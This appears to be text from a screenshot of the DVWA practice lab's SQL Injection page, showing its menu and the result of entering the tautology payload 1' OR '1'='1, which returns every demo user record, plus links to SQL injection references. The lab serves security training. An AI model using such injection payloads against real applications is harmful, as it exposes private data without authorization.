 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/